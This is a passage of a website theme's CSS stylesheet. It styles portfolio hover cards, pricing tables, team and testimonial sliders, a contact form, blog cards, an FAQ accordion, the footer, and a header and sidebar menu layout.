    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu02 li:first-child{
    margin-left: 0;
}
.filter_menu02 li:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu02 li.active:after,
.filter_menu02 li:hover:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.filter_menu02 li.active,
.filter_menu02 li:hover{
    color: #fff;
}
.folioItem03{
    position: relative;
    overflow: hidden;
    margin: 0 -1px;
}
.folioItem03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgb(16, 26, 37, .6);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem03:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem03 img{
    width: 100%;
    height: auto;
}
.folioHover03{
    position: absolute;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    height: 134px;
    width: 100%;
    left: 0;
    bottom: -40px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    clip-path: polygon(0 0, 100% 34%, 100% 100%, 0% 100%);
    padding: 55px 160px 0 34px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem03:hover .folioHover03{
    bottom: 0;
    visibility: visible;
    opacity: 1;
}
.folioHover03 p{
    display: block;
    font-size: 14px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 1;
    margin: 0 0 6px;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
}
.folioHover03 p a{
    color: inherit;
}
.folioHover03 h4{
    font-size: 25px;
    color: #fff;
    line-height: 32px;
    margin: 0;
    -webkit-transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
}
.folioHover03 h4 a{
    color: inherit;
}
.folioHover03 p a:hover,
.folioHover03 h4 a:hover{
    color: #2b2727;
}
.folioHover03 > a{
    width: 55px;
    height: 55px;
    background: #fff;
    line-height: 55px;
    color: #2b2727;
    font-size: 20px;
    border-radius: 0;
    display: inline-block;
    position: absolute;
    right: 34px;
    bottom: 20px;
    text-align: center;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 88%);
    visibility: hidden;
    opacity: 0;
}
.folioHover03 .popup_video{
    right: 95px;
}
.folioHover03 .popup_video::before,
.folioHover03 .popup_video::after{
    display: none;
}
.folioHover03 > a:hover{
    background: #2b2727;
    color: #fff;
}
.folioHover03 .popup_video{
    -webkit-transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
}
.folioHover03 .crm{
    -webkit-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
}
.folioItem03:hover .folioHover03 .crm,
.folioItem03:hover .folioHover03 .popup_video{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.folioItem03:hover .folioHover03 p,
.folioItem03:hover .folioHover03 h4{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*--- Feature ---*/
.featureSlider02.owl-carousel{
    position: relative;
}
.featureSlider02.owl-carousel a{
    display: block;
    width: 100%;
    background: #f9f9f9;
    text-align: center;
    padding: 35px 15px;
}
.featureSlider02.owl-carousel a img{
    width: 120px;
    height: 121px;
    display: inline-block;
}

/*--- Pricing Table ---*/
.pcTab03{
    border: none;
    height: 31px;
    background: transparent;
    border-radius: 0;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 11px;
    z-index: 2;
    text-align: center;
    display: block;
}
.pcTab03 a{
    position: relative;
    z-index: 2;
    color: #0c0c0c;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .48px;
    border-radius: 3px 0 0 3px;
    padding: 0 20px;
    line-height: 31px;
    background: #fff;
    margin: 0 -3px;
    display: inline-block;
}
.pcTab03 a:last-child{
    border-radius: 0 3px 3px 0;
}
.pcTab03 a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pcTab03 a:hover:after,
.pcTab03 a.active:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.pcTab03 a:hover,
.pcTab03 a.active{
    color: #fff;
}

.pricingTabInner02{
    margin: 0;
    padding: 0;
    display: block;
    position: absolute;
    left: -175px;
    top: 44%;
}
.pricingTabInner02 li{
    list-style: none;
    display: block;
    margin: 0 0 14px;
}
.pricingTabInner02 li a{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 38px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    font-size: 13px;
    color: #0c0c0c;
    text-transform: uppercase;
    line-height: 38px;
    letter-spacing: .52px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    padding: 0 15px;
    width: 130px;
}
.pricingTabInner02 li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pricingTabInner02 li a:before{
    content: "\edf7";
    font-family: 'themewar' !important;
    color: #ffffff;
    font-size: 8.32px;
    left: -5px;
    top: -1px;
    position: relative;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pricingTabInner02 li a:hover:before,
.pricingTabInner02 li a.active:before{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner02 li a:hover:after,
.pricingTabInner02 li a.active:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.pricingTabInner02 li a:hover,
.pricingTabInner02 li a.active{
    color: #fff;
}
.pricingTabInner02 li a img{
    width: 77px;
    height: 27px;
    position: absolute;
    right: -90px;
    top: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    visibility: hidden;
    opacity: 0;
}
.pricingTabInner02 li a:hover img,
.pricingTabInner02 li a.active img{
    visibility: visible;
    opacity: 1;
    right: -70px;
}
.pricing-item-03{
    position: relative;
    margin-right: 1px;
    background: #fff;
    border-radius: 5px;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 97%);
}
.pricing-item-03 .price-thumb img{
    width: 100%;
    border-radius: 5px 5px 0 0;
}
.pricing-item-03 .price-detils{
    padding: 44px 55px 54px;
}
.pricing-item-03 .p-title{
    font-size: 41.62px;
    font-weight: 700;
    margin-bottom: 2px;
}
.pricing-item-03 .p-price{
    min-height: 40px;
    margin-bottom: 25px;
    position: relative;
}
.pricing-item-03 .p-price .price_period{
    position: absolute;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricing-item-03 .p-price .price_period.active{
    visibility: visible;
    opacity: 1;
}
.pricing-item-03 .price-detils ul{
    margin-bottom: 21px;
}
.pricing-item-03 .price-detils ul li{
    font-size: 15px;
    color: #0c0c0c;
    letter-spacing: .6px;
    border-color: #f2f2f2;
    padding: 0 0 9px;
    margin-bottom: 6px;
}
.pricing-item-03 .price-detils ul li i{
    font-size: 12.8px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.pricing-item-03 .price-detils .berpo_btn{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 47px;
    line-height: 47px;
    font-weight: 700;
    padding: 0 28px;
}
.text-right.pricing-item-03 .p-price .price_period{
    left: auto;
}
.clientLogo{
    position: relative;
    display: flex;
    justify-content: space-between;
    margin: 66px 0 0;
}
.clientLogo img{
    width: 136px;
    height: 33px;
    opacity: .5;
}
.normalPi01.pricing-item-01 .p-price .price_period{
    position: relative;
}
.elementor-align-center .p-price{
    justify-content: center;
}
.elementor-align-right .p-price{
    justify-content: flex-end;
}

/*--- Team ---*/
.team_04{
    position: relative;
    margin: 0 0 40px;
}
.team_04 .tmThumb{
    position: relative;
    margin: 0;
}
.team_04 .tmThumb img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.tmcontent{
    position: relative;
    width: calc(100% - 100px);
    margin: -50px auto 0;
    background: #fff;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    padding: 27px 20px 21px;
}
.tmcontent h3{
    font-size: 24px;
    line-height: 30px;
    margin: 0 0 0;
}
.tmcontent h3 a{
    color: inherit;
}
.tmcontent h3 a:hover{
    color: var(--theme-color);
}
.tmcontent p{
    font-size: 15px;
    line-height: 24px;
    margin: 0;
    color: var(--theme-color);
}
.gradianNav.owl-carousel .owl-nav button .twi-angle-left1:before{
    content: "\ef54";
}
.gradianNav.owl-carousel .owl-nav button .twi-angle-right1:before{
    content: "\ef55";
}
.gradianNav.owl-carousel .owl-nav button{
    width: 58px;
    height: 58px;
    color: #101a25;
    font-size: 15.36px;
    background: #d1d1d1;
    border-radius: 3px;
    line-height: 58px;
    left: -123px;
    top: 34%;
}
.gradianNav.owl-carousel .owl-nav button.owl-next{
    right: -123px;
}
.gradianNav.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.gradianNav.owl-carousel .owl-nav button:hover:after{
    visibility: visible;
    opacity: 1;
}
.gradianNav.owl-carousel .owl-nav button:hover{
    color: #fff;
    background: transparent !important;
}
.team_05.mt33{
    margin-top: 33px;
}

/*--- Skills ---*/
.single_skill.sk03{
    margin: 0 0 32px;
}
.single_skill.sk03 h5{
    font-size: 16px;
    color: #464646;
    font-weight: 600;
    text-transform: capitalize;
    margin: 0 0 12px;
}
.single_skill.sk03 h5 i{
    position: relative;
    top: 1px;
    margin-right: 11px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.single_skill.sk03 .ss_parent{
    height: 8px;
    background: #f6f7fb;
    border: none;
}
.single_skill.sk03 .ss_child{
    height: 100%;
    left: 0;
    top: 0;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.single_skill.sk03 .ss_parent span{
    left: auto;
    right: 0;
    top: -32px;
    color: #464646;
    font-weight: 600;
    font-size: 16px;
}

/*--- Contact Form ---*/
.contactForm02{
    position: relative;
    background: transparent;
    padding: 0;
    box-shadow: none;
    margin: 0;
    text-align: left;
    margin-left: -55px;
    padding-right: 105px;
    padding-top: 81px;
}
.contactForm02 input[type=email],
.contactForm02 input[type=text],
.contactForm02 input[type=url],
.contactForm02 input[type=tel],
.contactForm02 input[type=number],
.contactForm02 select,
.contactForm02 .nice-select,
.contactForm02 textarea {
    display: block;
    width: 100%;
    height: 53px;
    background: #f1f8fc;
    padding: 0;
    border: none;
    border-radius: 3px;
    font-size: 15px;
    line-height: 53px;
    margin: 0 0 24px;
    font-weight: 400;
    padding: 0 35px;
    color: #9fa4af;
}
.contactForm02 textarea {
    height: 288px;
    line-height: 26px;
    padding-top: 27px;
    padding-left: 45px;
    margin-bottom: 40px;
    resize: none;
}
.contactForm02 textarea::-moz-placeholder,
.contactForm02 input::-moz-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contactForm02 textarea::-ms-input-placeholder,
.contactForm02 input::-ms-input-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contactForm02 textarea::-webkit-input-placeholder,
.contactForm02 input::-webkit-input-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contact_form .nice-select .list {
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    background: #f1f8fc;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(101, 101, 101, 0.1);
}
.contact_form .nice-select .option {
    font-size: 14px;
    color: #74777c;
    border-top: 1px solid rgba(0,0,0,.05);
    padding: 2px 25px;
}
.contact_form .nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
    background: 0 0;
    color: #000000;
}
.nice-select:after{
    content: "\e9ed";
    font-family: 'themewar' !important;
    transform: none;
    border: none;
    margin: 0;
    top: 0;
    height: auto;
    width: auto;
    color: #6e45e2;
    right: 30px;
    font-size: 18px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.nice-select.open:after{
    transform: none;
    content: "\e9f4";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.contactForm02 .berpo_btn.with_icon03{
    height: 54px;
    line-height: 55px;
    font-weight: 900;
    margin-top: 7px;
}

/*--- Testimonial ---*/
.testiWrap {
    position: relative;
    padding: 0 240px;
}
.testimonialslider04 {
    position: relative;
    margin: 0;
    text-align: center;
    padding: 5px 0 5px;
    overflow: hidden;
}
.testimonialslider04 .ratings {
    font-size: 20px;
    color: #fbb81a;
    letter-spacing: 5px;
    justify-content: center;
    position: relative;
    line-height: 1;
    margin: 0 0 18px;
    padding: 0;
}
.testimonialslider04 .ratings i{
    display: inline-block;
}
.testimonialslider04 .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5f5f5f;
    font-style: italic;
    font-weight: 300;
    margin: 0;
}
.testimonialNav{
    left: 0;
    right: 0;
    max-width: 490px;
    height: auto;
    padding: 0;
    margin: auto;
}
.testimonialNav .slick-slide{
    outline: none;
    padding: 31px 0;
    position: relative;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center {
    padding: 30px 0 44px;
}
.testimonialNav .slick-slide .test_author {
    position: absolute;
    width: 250px;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide .autho_thumb {
    margin: 0 0 38px;
    width: 107px;
    padding: 5px;
    cursor: pointer;
    height: 107px;
    background: 0 0;
    display: flex;
    border-radius: 50%;
    justify-content: center;
    align-items: center;
    box-shadow: none;
    position: relative;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide .autho_thumb img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb {
    padding: 8px;
    background: #fff;
    margin: 0 auto 25px;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.19);
    -moz-box-shadow:    0px 0px 18px 0px rgba(0, 0, 0, 0.19);
    box-shadow:         0px 0px 18px 0px rgba(0, 0, 0, 0.19);
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb img {
    width: 100%;
    height: 100%;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .test_author {
    opacity: 1;
    visibility: visible;
}
.test_author h5 {
    color: #333333;
    font-size: 22px;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 3px;
    text-transform: capitalize;
}
.test_author p {
    color: #7c7c7c;
    font-size: 17px;
    line-height: .8;
    text-transform: capitalize;
    margin: 0;
}

/*--- Blog Item ---*/
.blogSlider.owl-carousel{
    position: relative;
}
.blogItem03{
    position: relative;
    overflow: hidden;
    margin: 0 0 30px;
}
.blogSlider .blogItem03 img,
.blogItem03 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.blogItem03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 3px;
    background: rgba(27, 27, 27, .55);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.blogItem03:hover:after{
    background: rgba(27, 27, 27, .8);
}
.blogContent02{
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 0 58px 0 55px;
    z-index: 2;
    transform: translate3d(0,-42px,0);
    -moz-transform: translate3d(0,-42px,0);
    -webkit-transform: translate3d(0,-42px,0);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blogContent02 .bmeta{
    font-size: 12px;
    color: #eaeaea;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 1.2px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 0;
}
.blogContent02 .bmeta i{
    display: inline-block;
    color: inherit;
    font-size: inherit;
    margin-right: 7px;
}
.blogContent02 .bmeta a{
    color: inherit;
}
.blogContent02 .bmeta a:hover{
    color: #8959dc;
}
.blogContent02 h3{
    color: #ffffff;
    font-size: 28px;
    line-height: 33px;
    font-weight: 600;
    margin: 0;
}
.blogContent02 h3 a{
    color: inherit;
}
.blogContent02 h3 a:hover{
    color: #8959dc;
}
.blogItem03 .berpo_btn.with_icon03{
    height: 47px;
    line-height: 47px;
    position: absolute;
    left: 55px;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -moz-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -ms-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -o-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    transform: translate3d(0,300px,0);
    -moz-transform: translate3d(0,300px,0);
    -webkit-transform: translate3d(0,300px,0);
    -ms-transform: translate3d(0,300px,0);
    -o-transform: translate3d(0,300px,0);
}
.blogItem03:hover .berpo_btn.with_icon03{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0,-72px,0);
    -moz-transform: translate3d(0,-72px,0);
    -webkit-transform: translate3d(0,-72px,0);
    -ms-transform: translate3d(0,-72px,0);
    -o-transform: translate3d(0,-72px,0);
}
.blogItem03:hover .blogContent02{
    transform: translate3d(0,-151px,0);
    -moz-transform: translate3d(0,-151px,0);
    -webkit-transform: translate3d(0,-151px,0);
}
.blogSlider.owl-carousel .owl-nav {
    width: 100%;
    margin: 0;
    position: initial;
}
.blogSlider.owl-carousel .owl-nav button {
    position: absolute;
    left: -118px;
    top: 46%;
    text-align: center;
    z-index: 5;
    font-size: 15.36px;
    line-height: 59px;
    width: 58px;
    height: 58px;
    background: #fff;
    color: #101a25;
    border: none;
    outline: none;
    z-index: 2;
    margin: 0;
    border-radius: 3px;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogSlider.owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -118px;
}
.blogSlider.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogSlider.owl-carousel .owl-nav button:hover:after{
    visibility: visible;
    opacity: 1;
}
.blogSlider.owl-carousel .owl-nav button:hover{
    color: #fff;
    background: transparent !important; 
}

/*--- Faq ---*/
.bepAccordion.peracc02{
    margin-right: 16px;
}
.bepAccordion.peracc02 .card{
    box-shadow: none;
    background: #f7f8fd;
    border-radius: 3px;
    margin-bottom: 14px;
    padding: 0;
}
.bepAccordion.peracc02 .card .card-header h2 button{
    font-weight: 500;
    color: #fff;
    padding: 12px 39px;
}
.bepAccordion.peracc02 .card .card-header h2 button:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: '';
    border-radius: 3px;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: -1;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed{
    color: #1e1840;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed:before{
    visibility: hidden;
    opacity: 0;
}
.bepAccordion.peracc02 .card .card-header h2 button span{
    width: 10px;
    height: 10px;
    right: 35px;
}
.bepAccordion.peracc02 .card .card-header h2 button span:before{
    width: 2px;
    height: 10px;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed span:after{
    background: #101a25;
}
.bepAccordion.peracc02 .card .card-header h2 button span:after{
    width: 10px;
    height: 2px;
    background: #fff;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.bepAccordion.peracc02 .card .card-body{
    color: #464646;
    padding: 18px 39px 21px;
}

/*--- Footer ---*/
.fcta{
    position: relative;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    padding: 45px 88px 32px 80px;
    margin-top: -250px;
}
.fcta h3{
    margin: 0;
    color: #fff;
    font-size: 30px;
    line-height: 45px;
}
.fcta .berpo_btn.with_icon03{
    background: #fff;
    color: #181818;
    border: 2px solid #fff;
    line-height: 54px;
    margin-top: 15px;
}
.fcta .berpo_btn.with_icon03:hover{
    color: #fff;
    background: transparent;
}
.fcta .berpo_btn.with_icon03:after{
    background: transparent;
}
.fcta .berpo_btn.with_icon03:nth-child(2){
    color: #fff;
    background: transparent;
    margin-left: 12px;
}
.fcta .berpo_btn.with_icon03:hover:nth-child(2){
    background: #fff;
    color: #181818;
}
.aboutWidget04{
    position: relative;
}
.aboutWidget04 h4{
    font-size: 22px;
    color: #ffffff;
    line-height: 28px;
    font-weight: 800;
    margin: 0 0 7px;
}
.aboutWidget04 p{
    font-size: 17px;
    line-height: 28px;
    color: #e9e9e9;
    margin: 0 0 27px;
}
.aboutWidget04 a{
    display: inline-block;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255, .1);
    color: #ffffff;
    line-height: 48px;
    text-align: center;
    font-size: 18px;
    border-radius: 50%;
}
.aboutWidget04 a:hover{
    background: #8959dc;
    border-color: #8959dc;
}
.widget_title03{
    font-size: 22px;
    color: #ffffff;
    line-height: 22px;
    font-weight: 800;
    border-bottom: 1.5px solid #fff;
    display: inline-block;
    margin: 0 0 23px;
}
.wmenu03 ul{}
.wmenu03 ul.menu li{
    padding: 0;
    color: #e9e9e9;
    margin: 0 0 1px;
}
.wmenu03 ul.menu li:hover{
    padding-left: 5px;
}
.wmenu03 ul.menu li:hover a{
    color: #8959dc;
}
.wmenu03 ul li:after{
    display: none;
}
.cinfo{
    position: relative;
    color: #e9e9e9;
    font-size: 16px;
    line-height: 37px;
    margin: -11px 0 11px;
}
.cinfo span{
    font-weight: 700;
    color: #ffffff;
    margin-right: 4px;
}
.footer_04 .Copyright{
    position: relative;
    font-size: 16px;
    color: #a4a4a4;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 0;
    padding: 0;
    margin: 49px 0 0;
}
.footer_04 .Copyright:after{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 1px;
    width: 38%;
    background: #2a2a2a;
    content: '';
}
.footer_04 .Copyright:before{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 1px;
    width: 38%;
    background: #2a2a2a;
    content: '';
}
.footer_04 .Copyright a{
    color: inherit;
}
.footer_04 .Copyright a:hover{
    color: #8959dc;
}

/*------------------------------------------------------
/ 5. Home Page 05
/------------------------------------------------------*/
/*--- Header 05 ---*/
.header05{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
    padding: 0 125px 0 105px;
}
.fixedHeader.header05{
    position: fixed;
    background: #000;
}
.header05 .navbar01 {
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header05 .logo {
    line-height: 74px;
    padding: 55px 0;
}
.header05 .logo img {
    height: 74px;
}
.fixedHeader.header05 .logo{
    padding: 25px 0;
}
.accessNav02 {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.accessNav02 .berpo_btn{
    height: 60px;
    line-height: 61px;
    font-size: 14px;
    padding: 0 42px;
}
.accessNav02 .berpo_btn:hover{
    color: #202020;
}
.accessNav02 .berpo_btn .bp-shape{
    background: #fff;
}
.accessNav02 a.search_btn{
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    font-size: 16.19px;
    color: #f0eeef;
    text-align: center;
    margin-left: 28px;
}
.accessNav02 a.search_btn:hover{
    background: var(--theme-color-five);
}
.header05 .shoping_cart a.cartBtn{
    background: transparent;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    font-size: 16.19px;
    color: #f0eeef;
    text-align: center;
    margin-left: 9px;
}
.header05 .shoping_cart a.cartBtn span {
    background: var(--theme-color-five);
    color: #fff;
}
.header05 .shoping_cart a.cartBtn:hover{
    background: var(--theme-color-five);
}
.popup_togggle_menu02{
    position: relative;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    color: #f0eeef;
    text-align: center;
    margin-left: 9px;
    background: transparent;
    padding: 18px 16px;
}
.popup_togggle_menu02 span{
    height: 4px;
    width: 100%;
    float: right;
    margin-bottom: 3px;
    position: relative;
    background: #fff;
}
.popup_togggle_menu02 span:nth-child(1){
    width: 12px;
}
.popup_togggle_menu02 span:nth-child(3){
    width: 18px;
}
.popup_togggle_menu02 span:after {
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 100%;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popup_togggle_menu02.active span:after,
.popup_togggle_menu02:hover span:after{
    width: 100%;
}
.bodyBg{
    position: relative;
    background: url(../images/home5/3.jpg) no-repeat top left;
    padding: 206px 0 0;
}
.popup_togggle_menu02.active span:nth-child(1){
    display: none;
}
.popup_togggle_menu02.active span{
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    top: 7px;
}
.popup_togggle_menu02.active span:nth-child(3){
    top: 0;
    width: 100%;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.bepro_full_width_page,
.page_banner,
.bepro_home_page,
.tw-footer-content{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
body.menuOpened {
    overflow: hidden;
}
.menuOpened .bepro_full_width_page,
.menuOpened .page_banner,
.menuOpened .bepro_home_page,
.menuOpened .tw-footer-content{
    margin-left: 350px;
    width: 100%;
}
.sidebarMenu {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: -350px;
    top: 0;
    bottom: 0;
    z-index: 4;
    padding: 0;
    background: url(../images/bg/menu_bg.jpg) no-repeat center center / cover;
